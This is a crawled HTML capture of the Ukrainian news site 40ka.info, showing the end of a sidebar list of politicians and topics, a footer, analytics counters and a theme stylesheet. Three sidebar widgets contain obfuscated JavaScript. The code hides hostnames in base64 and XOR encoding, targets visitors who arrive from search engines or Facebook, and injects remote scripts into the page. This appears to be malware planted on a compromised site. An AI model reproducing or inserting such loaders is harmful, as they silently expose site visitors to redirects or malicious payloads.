	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#6409050d082450540f054a0d0a020b"><span class="__cf_email__" data-cfemail="3855595154780c0853591651565e57">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='//vjs.zencdn.net/4.5/video.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/videojs/vjs.youtube.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 334/355 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/11 queries in 0.003 seconds using apc

Served from: 40ka.info @ 2026-01-17 04:03:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="khU1XlDoDKZ--pcGYTWb0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768611846235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://40ka.info/wp-content/themes/PressBlue/style.css
body_size: 1903
content:
/*
	Theme Name: Press Blue
	Theme URL: http://newwpthemes.com/wordpress-theme/press-blue/
	Author: NewWpThemes.com
	Version: 1.0
	Tags: Blue, Orange,  Ads Ready, Three Columns,, Right Sidebar, Fixed Width, Blogging,  Options Page
*/

/* LAYOUT */

body {
	background: url(images/background.png);
	background-position: top left;
	background-repeat: repeat-x;
	background-color: #dce6ef;
	}

#wrapper {
	padding:0;
	}

#container {
	border:  10px solid #074070;
	}

#contentwrap {
	background: #fff;
	}

a {
	color: #074070;
	}

a:hover {
	color: #ff4800;
	}
/* HEADER */

#header {
	height: 95px;
	padding-top:15px;
	background: #fff;
	border-top: 4px solid #527b9d;
	}
.headline {
	height: 3px;
	background: #074070;
	margin: 0 10px;
	font-size: 1px;
	}

#header h1 {
	margin-bottom: 8px !important;
	padding: 8px 0 0 10px;
	font-weight: normal;
	font-family: Verdana, Arial;
	font-weight: bold;
	font-size: 42px;
	}

#header h1 a, #header h1 a:visited {
	color: #074070;
	text-decoration: none;
	}

#header h2 {
	padding-left: 10px;
	color: #074070;
	font-size: 12px;
	line-height: 14px; 
	font-family: Arial;
	text-transform: uppercase;
	}

.logo {
	margin: 0 0 0 10px
	}
	
.headright {
	text-align: right;
	padding: 8px 10px 0 0;
	}

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
	background: #074070;
	}
	
#pagemenu {
	height: 30px;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	background: url(images/pagenav-backgr.png);
	background-repeat: repeat-x;
	color: #d6e7f6;
	display: block;
    margin:  0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	}
	
#pagemenu  li.current_page_item a {
	color:#d6e7f6;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	background-color: #fff;
	padding: 15px 15px 0 5px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 30px;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 6px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Verdana;
	color: #003964;
	}

	
.title a {
	text-decoration: none;
	color: #003964;
	}

.title a:hover {
	text-decoration: none;
	color: #075998;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	padding: 1px 0 3px 0;
	font-family: Arial, Verdana;
	border-bottom: 1px solid #b6b5b5;
	font-style: italic;
	color: #999;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}

.divpost {
	clear:left;
}

.divpost a img {
	clear:left;
}

.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* SIDEBAR(S) */

.sidebaradbox {
	margin: 0 10px 0 0; 
	text-align:center;
	}
	
.ad125 {
	margin-top: 10px;
	}


.sidebar {
	}
	
.sidebar-right {
	margin-right: 10px;
	}
	
.sidebar-left {
	margin-left: 10px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #555;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#ff4800;
	}
	

	
#search input, #searchform input{
	border: 1px solid #005687;
	}
	
#search label, #searchform label {
	margin: 10px 0 10px 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	display: block;
	}
	
#s {
	width: 100px;
	padding: 2px;
	}
	
#searchsubmit {
	border: 1px solid #fff;
	background: #074070;
	color: #fff;
	}
	
#topsearch {
	text-align: right;
	background: #074070;
	}
	
#topsearch input {
	border: 1px solid #fff;
	}
	
#topsearch label {
	display: none;
	}
	
#topsearch #s {
	width: 180px;
	padding: 2px;
	}


.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 5px 0 0px;
	padding: 0px;
	background-color: #fff;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 3px 0px 3px 15px;
	margin: 0px;
	background: url(images/bullet.gif) no-repeat top left;
	background-color: #ebf0f4;
	}
	
.sidebar ul li ul li {
	background: #FFFFFF url(images/bullet.gif) no-repeat top left;
	padding: 2px 0px 2px 15px;
	margin: 2px 0;
	background-color: #ebf0f4;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #555;
	background: #fff;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: #eef0f4;
	}

#wp-calendar td {
	color: #999;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eef0f4;
	color: #555;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	text-align: center;
	color: #fff;
	font-size: 13px;
	background: #074070;
	padding: 15px 0 5px 0;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #99a7c3;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}	
#footer2 a {
	color: #99a7c3;
	text-decoration: none;
	} 

#footer2 a:hover {
	text-decoration: none;
	} 
	
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
